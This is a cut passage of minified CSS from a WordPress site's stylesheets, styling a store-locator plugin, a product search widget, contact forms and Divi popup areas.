(max-width:40em){.show-for-medium-only,.show-for-medium-up{display:none!important}#applyFilterOptions.xlarge{font-size:22px}}.ssf-main-content .dropdown{display:inline-block;position:relative;font-size:16px;vertical-align:middle}.ssf-main-content .dropdown.expand{display:block}.dropdown>select{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;opacity:0}.ssf-main-content .dropdown-btn{padding:.78em;padding-right:60px;border:1px solid #bbb;border-radius:4px;background-color:#fff;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ssf-main-content .dropdown-btn.is-placeholder{color:#999}.ssf-main-content .dropdown>select:hover+.dropdown-btn{border-color:#999}.ssf-main-content .dropdown>select:focus+.dropdown-btn{border-color:#666}.ssf-main-content .dropdown>select[disabled]+.dropdown-btn{opacity:.3}.ssf-main-content .dropdown-arrow{width:50px;border-radius:0 3px 3px 0;position:absolute;top:1px;right:1px;bottom:1px;z-index:1;background-color:#e8e8e8}.ssf-main-content .dropdown.is-loading:before{content:'';width:100%;height:100%;border-radius:4px;position:absolute;top:0;left:0;z-index:2;background:var(--wpr-bg-2c54d591-a149-43e1-9e82-17ab656110ad) center center no-repeat rgba(255,255,255,.8);background-size:30px}.ssf-main-content .dropdown.is-loading>select{display:none}.ssf-main-content optgroup{padding:5px 0;font-style:normal}#storeLocatorInfobox a{border-bottom:none}.field-holder{display:inline-block;position:relative;vertical-align:middle}.field-holder.expand{display:block}.field-holder.is-hidden{display:none}.icon--input{background:var(--wpr-bg-051f9491-c7b7-4de6-bda2-9098ca7766fc) no-repeat}label .icon--input{margin-right:4px}.icon.icon--radio-btn{width:21px;height:21px;border-radius:50%;border:1px solid transparent;top:-2px}.icon--radio-btn.is-checked{background-position:-25px top}.icon.icon--checkbox{width:24px;height:24px;border:1px solid #ccc;background-color:#f6f6f6;background-position:25px 25px;-webkit-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;transition:border-color .15s ease-in-out,background-color .15s ease-in-out}.icon--checkbox.is-checked{border-color:transparent;background-color:#0079cc;background-position:-50px top}.label--vertical-align .label__contents,.label--vertical-align .label__input-icon{display:table-cell}.dropdown>select.is-success+.dropdown-btn{border-color:#5cb21d;color:#3f7715}.dropdown>select.is-success:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(92,178,29,.5)}.dropdown>select.is-failed+.dropdown-btn,input[type=checkbox].is-failed+.icon--checkbox,input[type=radio].is-failed+.icon--radio-btn{border-color:#c00;color:#c00}.dropdown>select.is-failed:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(204,0,0,.5)}.dropdown>select.is-failed:focus+.dropdown-btn .dropdown-arrow,.dropdown>select.is-success:focus+.dropdown-btn .dropdown-arrow{width:49px;top:2px;right:2px;bottom:2px}.validify-response{display:none}.xml-form-thanks{display:none}.form-obj__label{margin-bottom:15px;font-size:18px;font-weight:500;color:#666}.filter-popup{-webkit-overflow-scrolling:touch}.filter-popup.filter-popup{border-top:1px solid #e2e2e2}.filter-popup:first-of-type{border-top-width:0}.filter__toggler{display:block;font-size:18px}.filter__toggler-contents label{margin-bottom:10px!important}.filter__toggler-contents li{padding:0}.filter-popup-is-shown .filter-popup{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.location-list{display:none}.location-list.current{display:block}.location{padding:15px;background-color:#fff}.location__name{font-size:24px;margin-bottom:15px}.location__address{min-height:75px;margin-bottom:30px;line-height:1.6}.location__footer{border-top:1px solid #eee}.location__footer a{padding-top:15px;display:block;text-align:center}.popup-is-shown{overflow:hidden}.main-popup-holder{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.8);opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.main-popup-holder.is-shown{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-overflow-scrolling:touch;overflow:auto;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out}.main-popup-holder:before{content:'';height:100%;vertical-align:middle;display:inline-block}.ssf-popup{width:100%;max-width:650px;padding:45px 30px;margin:100px 0 20px;display:none;position:relative;background:#fff;text-align:left;vertical-align:middle}.ssf-popup.is-shown{display:inline-block}.popup-closer{border:0;outline:0;background:0 0;position:absolute;top:30px;right:30px}@media only screen and (max-width:40em){.location__name{font-size:20px}.main-popup-holder:before{display:none}.ssf-popup{width:100%;height:auto;min-height:100%;max-width:none;padding:30px 0;margin:0;position:relative;overflow:auto}.ssf-popup.is-shown{display:block}.popup-closer{position:relative;top:-15px;right:0;margin-right:15px;display:inline-block;float:right}#rattingCaptcha{margin-left:0!important}}#mainContent .section{position:relative}#mainContent .section{background-color:#f4f4f4}#mainContent .section:nth-child(2n){background-color:#ebebeb}.arrow-toggler-left:after,.arrow-toggler-right:after,.dropdown-arrow:after,.main-back-to-top:after,.section-content-toggler:before,.self-toggler__toggler:after{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.self-toggler__toggler:after{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:after{content:"\e619"}.self-toggler__toggler.is-toggled:after{content:"\e61a"}.dropdown-arrow:after,.section-content-toggler:before{content:"\f078"}.main-back-to-top:after,.section-content-toggler.is-toggled:before{content:"\f077"}.arrow-toggler-left{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-right{padding-right:25px;position:relative;cursor:pointer}.arrow-toggler-left:after{content:"\f053"}.arrow-toggler-left:after{margin-top:-12px;position:absolute;top:50%;left:5px}.arrow-toggler-right:after{margin-top:-12px;position:absolute;top:50%;right:5px}.arrow-toggler-right:after{content:"\f054"}.icon{border:0;outline:0;display:inline-block;position:relative;vertical-align:middle;font-style:normal}.tbl-dropdown{width:100%;max-width:400px;margin-left:15px}.dropdown-arrow:after,.section-content-toggler:before{font-size:25px;line-height:1;color:#aaa;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.section-content-toggler:hover:before,select:focus+.dropdown-btn .dropdown-arrow:after,select:hover+.dropdown-btn .dropdown-arrow:after{color:#038cd6}.section-content-toggler.is-toggled:hover:before{color:#000}.dropdown-arrow:after,.section-content-toggler:before{margin-top:-12px;position:absolute;top:50%;right:0}.dropdown-arrow:after{margin-left:-12px;left:50%;right:auto;line-height:1}.self-toggler__toggler:after{margin-top:-12px;position:absolute;top:50%;right:0;color:#aaa;font-size:25px;line-height:1;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:hover:after{color:#038cd6}.self-toggler__toggler.is-toggled:hover:after{color:#000}.height-slider{height:0;overflow:hidden}.ie .height-slider{height:auto;display:none}.height-slider.is-transitionable{-webkit-transition:height .25s ease-in-out;-moz-transition:height .25s ease-in-out;transition:height .25s ease-in-out}.height-slider.is-toggled{height:auto}.ssf-main-content .tooltip{max-width:300px;padding:10px;border:1px solid #ccc;border-radius:4px;margin:5px 0 0 -11px;position:absolute;z-index:3;background-color:#fff;font-size:12px;opacity:0;-webkit-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;transition:margin-top .25s ease-in-out,opacity .25s ease-in-out}.ssf-main-content .tooltip.is-opposite{margin-left:-5px}.ssf-main-content .tooltip.is-active,.ssf-main-content .tooltip.is-transitioning-in{margin-top:-5px;opacity:1}.ssf-main-content .tooltip.is-transitioning-out{margin-top:-15px;opacity:0}.align-to-h3{line-height:28px}@media only screen and (max-width:64em){.h1{font-size:42px}.h2{font-size:32px}.align-to-h3{line-height:24px}}@media only screen and (max-width:40em){.tbl-dropdown{margin-top:15px;display:block;margin-left:auto;margin-right:auto}.ssf-main-content .touch .tooltip{max-width:100%;width:100%;max-height:40%;border-width:1px 0 0;border-radius:0;margin:0;padding-right:20px;position:fixed;top:100%;left:0;opacity:1;overflow:auto}.ssf-main-content .touch .tooltip__closer{width:20px;height:20px;display:inline-block;position:absolute;top:8px;right:5px;color:inherit;font-size:16px;line-height:20px;text-align:center}.ssf-main-content .touch .tooltip__closer:after{content:'×'}.h1{font-size:30px}.h2{font-size:26px}.align-to-h3{line-height:22px}}.dropdown-btn{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;transition:all .15s ease-in-out;-webkit-transition-property:color,border-color,background-color,opacity;-moz-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}hr.white{border-color:#fff}hr.dark{border-color:#ccc}img.expand{width:100%;display:block}@media screen and (-webkit-min-device-pixel-ratio:0){input:focus,select:focus,textarea:focus{font-size:16px}}.main-back-to-top{width:70px;height:70px;margin-left:590px;position:fixed;bottom:15px;left:50%;z-index:3;background-color:#ff9d06;color:#000;font-size:25px;text-align:center;line-height:70px;opacity:0}.main-back-to-top.is-shown{opacity:1}.main-back-to-top:after{vertical-align:middle}@media only screen and (max-width:84.375em){.main-back-to-top{margin-left:0;left:auto;right:15px}}@media only screen and (max-width:64em){.main-back-to-top{width:55px;height:55px;line-height:50px}}@media only screen and (max-width:40em){.main-back-to-top{width:40px;height:40px;line-height:38px;font-size:20px}}.page-overlay{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:2;background:rgba(0,0,0,0);-webkit-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.page-overlay.is-shown{width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.75);-webkit-transition:background-color .25s ease-in-out;-moz-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out}.ssf-main-content{position:relative;z-index:2;background-color:#fff}.gmnoprint img{max-width:none}.store-locator__geolocator{position:relative;color:#0079cc;font-size:40px;cursor:pointer}.store-locator__geolocator.is-loading{cursor:default}.store-locator__geolocator.is-loading:before{content:'';width:100%;height:100%;background:var(--wpr-bg-d1eb9824-a607-4780-974c-029811878a84) center center no-repeat #fff;background-size:contain;position:absolute;top:0;left:0;z-index:1}.store-locator__infobox{padding:15px;margin-bottom:10px!important;background-color:#f6f6f6;font-size:14px;line-height:1.8;cursor:pointer;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.store-locator__infobox.is-active,.store-locator__infobox:hover{background-color:#e1e1e1}.infobox__closer{width:45px;height:45px;position:absolute;top:0;right:0;background:url(https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png) center center no-repeat;cursor:pointer}.infobox__row--marker{text-align:center}.infobox__marker--small{font-size:24px}.infobox__row{padding:0 15px}.infobox__row a{color:#ffae1a}.infobox__row a:hover{color:#ffae1a}.infobox__body>.infobox__row:first-child,.infobox__row--marker{padding-top:15px}.infobox__row+.infobox__row{padding-top:25px}.infobox__body>.infobox__row:last-child{padding-bottom:25px}.infobox__title{font-size:24px;font-weight:500;line-height:1.2}.infobox__cta{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.infobox__stv{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.btn-super-info{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#fff;border-color:#f58026;border-image:none;border-radius:16px;color:#f58026;font-weight:600;padding:6px 19px 4px;text-align:center;margin-top:8px;cursor:pointer}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}@media screen and (max-width:400px){.btn-super-info{display:block;margin-top:5px;text-decoration:none!important}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}}.store-locator__infobox--main{cursor:default}.store-locator__infobox.store-locator__infobox--main{background-color:#0079cc;color:#fff}.store-locator__infobox--main .infobox__cta{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__cta:hover{color:#ddd}.store-locator__infobox--main .infobox__stv{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__stv:hover{color:#ddd}.store-locator__map-pin{width:29px;margin:-50px 0 0 -15px!important;color:#0079cc;font-size:21px;font-weight:700;text-align:center}.store-locator__map-pin--small{font-size:16px}.store-locator__map-pin--xsmall{font-size:16px}.store-locator__map-pin.is-active{color:#fff}@media only screen and (max-width:64em){.pac-container{width:auto!important;left:0!important;right:0;border:0;margin-top:9px;background-color:#fff;font-size:14px;font-size:1.0769rem;-webkit-box-shadow:0 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 3px 0 rgba(0,0,0,.25);box-shadow:0 3px 0 rgba(0,0,0,.25)}.pac-container>.pac-item{padding:10px;white-space:normal;-webkit-transition:background-color .15s;-moz-transition:background-color .15s;-o-transition:background-color .15s;transition:background-color .15s}.pac-container>.pac-item+.pac-item{border-top:1px solid #ccc}.pac-container>.pac-item:active{background-color:#f0f0f0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}}@media only screen and (max-width:40em){.info-img{background-position:center center;background-repeat:no-repeat;background-size:contain}.infobox__marker--small{font-size:18px}.infobox__row{padding-left:15px;padding-right:15px}.infobox__row--marker{padding-top:0}.infobox__row+.infobox__row{padding-top:15px}.infobox__title{font-size:20px}}.clear{clear:both}.inline-block{display:inline-block;vertical-align:middle}.title{font-weight:300}.text-large{font-size:18px}@media only screen and (max-width:40em){.text-large{font-size:16px}}.text-dark-grey{color:#666}.text-red{color:red}.text-center{text-align:center}.border{border:1px solid #bababa}.space-top{margin-top:15px}.space-left{margin-left:15px}.space-top-2x{margin-top:30px}.space-bottom-2x{margin-bottom:30px}.inline-space-left{margin-left:5px}.inline-space-right{margin-right:5px}.pad{padding:15px}.round{border-radius:.35em}@media only screen and (max-width:64em){.medium-down-pad-vertical{padding-top:15px}.medium-down-pad-vertical{padding-bottom:15px}}@media only screen and (min-width:40.063em){.medium-space-top-2x{margin-top:30px}}@media only screen and (min-width:64.063em){.large-text-right{text-align:right}}.hidden-accessible{width:0;height:0;position:absolute;clip:rect(0,0,0,0);opacity:0}#ssf-comment-form input[type=email],#ssf-comment-form input[type=text],#ssf-comment-form textarea,#ssf-contact-form button[type=submit],#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{font:400 12px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}#ssf-contact-form{text-shadow:0 1px 0 #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#f9f9f9;padding:25px;margin-top:8px}#ssf-comment-form h3,#ssf-contact-form h3{color:#000;display:block;font-size:28px}@media only screen and (min-width:320px) and (max-width:480px){#ssf-contact-form{margin-left:5px;margin-right:10px}}#ssf-contact-form label span{cursor:pointer;color:#000;margin:5px 0;font-weight:900}#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{width:100%;box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-moz-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;border:1px solid #ccc;background:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-contact-form input[type=email]:hover,#ssf-contact-form input[type=text]:hover,#ssf-contact-form textarea:hover{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out;border:1px solid #aaa}#ssf-contact-form textarea{height:100px;max-width:100%}#ssf-contact-form button[type=button]{cursor:pointer;width:100%;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-comment-form button[type=button]{cursor:pointer;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;border-radius:5px;line-height:1.5;padding:5px 10px}#ssf-comment-form button[type=button]:hover,#ssf-contact-form button[type=button]:hover{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background-color .3s ease-in-out}#ssf-contact-form button[type=submit]:active{box-shadow:inset 0 1px 3px rgba(0,0,0,.5)}#ssf-contact-form input:focus,#ssf-contact-form textarea:focus{outline:0;border:1px solid #999}::-webkit-input-placeholder{color:#888}::-moz-placeholder{color:#888}#ssf-preloader{position:absolute;left:0;right:0;top:40%;bottom:40%;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;z-index:9999}#page_navigation .page_link{padding:3px;border:1px solid gray;margin:2px;color:#000;text-decoration:none;background-color:#f6f6f6}.next_link,.previous_link{font-size:16px!important;line-height:24px!important;margin:4px!important;padding:8px!important}.active_page{background:#038cd6!important;color:#fff!important}.pagination-btn{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none!important;text-transform:uppercase}.pagination-btn :hover{background-color:#0073b1;color:#fff}.pagination-btn .disabled,.pagination-btn [disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}.paginationgrey{background-color:#c6c6c6;color:#fff}.paginationgrey:hover{background-color:#aaa;color:#fff}.page_navigation a{color:#fff}.info__toggler{border-radius:8px;color:#fff;height:16px;left:0;position:relative;top:0;width:20px;display:inline-block}#rattingCaptcha{margin-left:30%}#mainPopupContat{font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif}@media screen and (max-width:480px){#rattingCaptcha{transform:scale(.84);-webkit-transform:scale(.84);transform-origin:0 0;-webkit-transform-origin:0 0}}#mainContent p:empty{display:none!important}#filter__states .space-top{margin-top:0!important}#page_navigation{margin-top:15px;text-align:center;width:100%;float:left}.ssf_gdpr_check{width:20px}.ssf_gdpr_check{display:inline-block;float:left}#ssf_gdpr_check.ssf_invalid{outline:#c00 solid 2px}#ssf-gdpr{display:none;text-align:center}#rattingCaptcha iframe{max-height:78px!important}#ssf-cf-rattingCaptcha{padding-bottom:10px}div.product-search{box-sizing:border-box;display:block;float:none;list-style:none;margin:0;padding:0;position:relative}div.product-search-form{display:block;float:none;position:relative;width:100%}div.product-search-form input{width:100%}div.product-search div.product-search-form form.product-search-form{padding:0;margin:0;border:0}div.product-search-results{box-sizing:border-box;display:block;left:0;margin:0;padding:0;position:relative;top:0;border:0}div.product-search-results-content{display:block;float:none;height:auto;overflow-x:hidden;overflow-y:auto;position:static;z-index:auto;width:100%;padding:0;margin:0;background:#fff;border:1px solid #ccc}div.product-search-results-content:empty{border:0}div.product-search.floating div.product-search-results-content{position:absolute;z-index:99999}div.product-search-form span.product-search-field-clear{cursor:pointer;position:absolute;right:0;height:1px;overflow:visible;margin:auto 0;top:-1em;bottom:.5em;padding:0 .5em}div.product-search-form span.product-search-field-clear:after{content:"\d7"}.product-search input[type=text].product-search-field{margin:0}.product-search input[type=text].product-search-field{display:inline-block}.product-search .product-search-results-content{display:none}.product-search-form input.blinker{background-image:var(--wpr-bg-1ce15d47-3801-4dea-b369-6f2ec0ce32a6);background-position:right center;background-repeat:no-repeat}.product-search-results .entry,.product-search-results .no-results{padding:1px}.product-search-results .entry a,.product-search-results .search-results .entry a{text-decoration:none;font-weight:inherit}.product-search-results .entry span.title{font:inherit;display:block}.product-search-results .entry span.description,.product-search-results .entry span.price,.product-search-results .entry span.title{vertical-align:middle}.product-search-results .entry span.description{display:block;font-size:85%}.product-search-results .entry span.price{display:block;font-size:95%}.product-search-results .entry span.price .amount{display:inline-block;font-size:inherit}.product-search-results .entry a:hover{text-decoration:none!important}.product-search-results .entry a span.title:hover{text-decoration:underline}.product-search-results .entry.active,.product-search-results .entry:hover{background-color:#f0f0f0}.product-search-results .entry.s_product_cat.first{border-top:1px solid #ccc}.product-search-results table.search-results{table-layout:auto}.product-search-results table.search-results{border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;padding:0;vertical-align:baseline;width:100%}.product-search-results table.search-results td:last-child{width:100%}.product-search-results table.search-results tr:nth-child(n) td{background-color:inherit}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr,.product-search-results table.search-results tr td{border:0;margin:0;padding:0}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr td{padding:4px;vertical-align:top;text-align:left}.wps_add_to_cart{font-size:inherit}.wps_add_to_cart a.button.add_to_cart_button,.wps_add_to_cart a.button.add_to_cart_button::after,.wps_add_to_cart a.button.add_to_cart_button::before,.wps_add_to_cart a.button.add_to_cart_button:hover,.wps_add_to_cart a.button.ajax_add_to_cart,.wps_add_to_cart a.button.ajax_add_to_cart::after,.wps_add_to_cart a.button.ajax_add_to_cart::before,.wps_add_to_cart a.button.ajax_add_to_cart:hover{font-size:90%}.selectize-input{min-height:34px}.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-e8892b99-2574-4f1e-9ed1-207b6cbc1eee);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#fff}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:eurostile-extended,Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area=divi-area-107525]{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#ff5000;box-shadow:0 4px 16px 0 rgba(0,0,0,.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media(min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;transform:unset;max-width:unset;max-height:unset}.area-outer-wrap [data-da-area]{position:relative;margin:auto;pointer-events:all;overscroll-behavior:contain;height:100%;display:block!important;flex-direction:column}.area-outer-wrap [data-da-area]>.et_pb_section{flex:1 0 auto}.area-outer-wrap [data-da-area] .clearfix:after,.area-outer-wrap [data-da-area] .et_pb_row:after,.area-outer-wrap [data-da-area] .et_pb_row_inner:after,.area-outer-wrap [data-da-area] .et_pb_slides:after{content:""}.area-outer-wrap [data-da-area] .et_pb_contact_select{-moz-appearance:textfield}.area-outer-wrap.full-height[data-da-overflow=full_height]>[data-da-area],.area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}.area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}.area-outer-wrap[data-da-type=flyin].full-height,.area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}.area-outer-wrap[data-da-type=flyin].full-height [data-da-area],.area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}.area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}.area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) 